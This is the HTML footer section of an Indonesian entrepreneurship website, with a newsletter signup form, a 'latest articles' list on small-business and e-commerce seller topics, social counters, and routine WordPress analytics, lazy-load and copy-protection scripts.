</div>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769364919" /><input type="hidden" name="_mc4wp_form_id" value="317" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_8 td_block_widget tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Artikel Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m7_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_8","separator":"","m7_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_8";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "375";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "75";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Artikel Terbaru</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/contoh-kewirausahaan-di-gen-z-studi-kasus-dan-kisah-sukses"  rel="bookmark" class="td-image-wrap" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="contoh kewirausahaan di Generasi Z atau Gen Z" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2025/08/contoh-kewirausahaan-di-Generasi-Z-atau-Gen-Z-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="contoh kewirausahaan di Generasi Z atau Gen Z" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/contoh-kewirausahaan-di-gen-z-studi-kasus-dan-kisah-sukses"  rel="bookmark" title="Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses">Contoh Kewirausahaan di Gen Z: Studi Kasus dan Kisah Sukses</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T05:09:39+07:00" >Agustus 25, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" class="td-image-wrap" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025">Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T01:06:15+07:00" >Juli 25, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb td-cpt-post">
            
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/4-bisnis-modal-1-juta-rupiah-yang-jarang-diketahui"  rel="bookmark" title="4 Bisnis Modal 1 Juta Rupiah yang Jarang Diketahui">4 Bisnis Modal 1 Juta Rupiah yang Jarang Diketahui</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-30T15:54:58+07:00" >Juni 30, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" class="td-image-wrap" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025">Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-28T15:38:24+07:00" >Juni 28, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/7-jenis-jenis-modal-usaha-yang-wajib-diketahui-anak-muda-mahasiswa"  rel="bookmark" class="td-image-wrap" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2025/06/7-jenis-jenis-modal-usaha-untuk-anak-muda-dan-mahasiswa-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/7-jenis-jenis-modal-usaha-yang-wajib-diketahui-anak-muda-mahasiswa"  rel="bookmark" title="7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa">7 Jenis-Jenis Modal Usaha yang Wajib Diketahui Anak Muda &#038; Mahasiswa</a></h3>
            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T15:47:42+07:00" >Juni 10, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,250</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/idntrepreneur"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">65</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/idntrepreneur"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCW03IAx-4nlX75bsgdv8ISA"  >Berlangganan</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1000"><a href="https://idntrepreneur.com/tentang-kami">Tentang Kami</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-999"><a href="https://idntrepreneur.com/hubungi-kami">Hubungi Kami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-998"><a href="https://idntrepreneur.com/kebijakan-penggunaan-situs">Kebijakan Penggunaan Situs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1089"><a href="https://idntrepreneur.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; IDNtrepreneur Media All Right Reserved est. 2016                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec var(--wpr-bg-30d53361-147b-4b48-810f-89fc3947c409) no-repeat 10px 50%;
	}
    </style>
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69765db7cd94d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: local('Pacifico Regular'), local('Pacifico-Regular'),
    url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2)
      format('woff2');
  font-display: swap;
}
#mc_embed_signup
{
    background:#222; 
    clear:left; 
    font:16px;
    color: #ffff; 
    font-family: Verdana, Geneva, sans-serif; 
  padding: 10px ;
     border: 5px solid gray;
}
#mc_text
{
    font:16px;
    font-family: Verdana, Geneva, sans-serif;
    color: white;
}
  
.td_smart_list_6 .td-sml-description p {
     font-size: 15px; 
    margin-top: 13px;
} 


</style>

<div class="td-container"><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/js/signup-forms/popup/unique-methods/embed.js?ver=1747511967" data-dojo-config="usePlainJson: true, isDebug: false" defer></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us18.list-manage.com","uuid":"0bb824a0ea040e2f4b21aaf37","lid":"5c2c1548ff","uniqueMethods":true}) })</script>
</div><script type="rocketlazyloadscript">window.GA_ID='G-BMPRVLXDF2'</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/flying-analytics/js/gtag.js?ver=1747511968' defer></script><script type="rocketlazyloadscript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-BMPRVLXDF2');</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,6*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://idntrepreneur.com/","ajax_url":"https://idntrepreneur.com/wp-admin/admin-ajax.php","nonce":"7708730028"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=1747511967" id="eafl-public-js" defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d498970758","wpRestUrl":"https://idntrepreneur.com/wp-json/","permalinkStructure":"/%postname%"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7" id="tds_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1747511967" id="mc4wp-forms-api-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.my-button {
	 margin: auto;
	 border: 3px white;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://idntrepreneur.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.js"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->